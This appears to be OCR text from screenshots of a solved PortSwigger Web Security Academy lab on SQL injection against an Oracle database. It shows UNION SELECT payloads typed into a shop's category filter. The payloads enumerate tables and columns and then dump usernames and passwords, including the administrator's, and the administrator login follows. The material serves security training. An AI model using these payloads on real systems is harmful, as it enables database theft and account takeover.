 Burp Suite Community Edition v2021.12.1 - Temporary Project
SQL injection attack, listin
https://ac2e1f871e05
110%
GDrive GMSG GTL GC GP GM GT Other Bookmarks
Oracle
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts'UNION SELECT table_name,NULL
FROM all_tables WHERE table_name LIKE
'%USER%'-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts
on future purchases for every referral we receive from you. Snow isn't
just for Christmas either, we deliver all year round, that's 365 days of the
year. Remember to order before your existing snow melts, and allow 3
days to prepare the new batch to avoid disappointment.
USER$
USERS_QFABBY
USER_ASTATUS_MAP
USER_HISTORY$
WWV_FLOW_EFFECTIVE_USERID_MAP
WWV_FLOW_FND_GROUP_USERS
WWV_FLOW_FND_USER
WWV_FLOW_FND_USER_GROUPS
WWV_FLOW_PICK_END_USERS
WWV_FLOW_USER_ACCESS_LOG1$
WWV_FLOW_USER_ACCESS_LOG2$
WWV_FLOW_USER_ACCESS_LOG_NUM$
SQL injection attack, listin
https://ac2e1f871e05e0c2c085
110%
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L Other Bookmarks
Home | My account
WE LIKE TO
SHOP
Gifts'UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_QFABBY'-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you
then the Conversation Controlling Lemon will change the way you socialize forever! When you feel a
comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render
original, something that will be talked about for many years to come. Due to the intricacy of this service, you
must allow 3 months for your order to be completed. So. organization is paramount, no leaving shopping until
the last minute if you want to take advantage of this fabulously wonderful new way to present your gifts. Get
in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your
funky originality extend to all areas of your life. We love every project we work on, so don't delay, give us a
call today.
PASSWORD_TVOJEK
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine
waking up to that white Christmas you have been dreaming of since you were a child. Your snow will be
loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few simple
steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large
freezer before delivery. *Decant the liquid into small plastic tubs (there is some loss of molecular structure
during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
*Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on
the secret. We offer a 10% discount on future purchases for every referral we receive from you. Snow isn't
just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to order before
your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
USERNAME_MEFMUK
on Packages Python Console Event Log
-built Python pac... (18/01/2022, 1:09) 75:94 LF UTF-8 4 spaces Python 3.9 (burp_labs)
SQL injection attack, listin
https://ac2e1f871e05e0c2c085
110%
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L Other Bookmarks
Home | My account
WE LIKE TO
SHOP
Gifts'UNION SELECT
USERNAME_MEFMUK,PASSWORD_TVOJEK FROM
USERS_QFABBY-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you
then the Conversation Controlling Lemon will change the way you socialize forever! When you feel a
comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render
you speechless by being inserted into your mouth, but the juice will also keep you silent for at least another
five minutes. This action will ensure the thought will have passed and you no longer feel the need to interject.
The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
waking up to that white Christmas you have been dreaming of since you were a child. Your snow will be
loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few simple
steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large
freezer before delivery. *Decant the liquid into small plastic tubs (there is some loss of molecular structure
during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
*Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on
the secret. We offer a 10% discount on future purchases for every referral we receive from you. Snow isn't
just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to order before
your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
xs5nhrvnxdf95zd72k3n
carlos
m6ue9hlkwrujbag1gkr7
wiener
doaj8dyaznrg131jx0mv
SQL injection attack, listin
https://ac2e1f871e05e0c2c085
110%
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L Other Bookmarks
Web Security
Academy
SQL injection attack, listing the
database contents on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
HTTP Host header attacks
WebSockets
Information disclosure
File upload vulnerabilities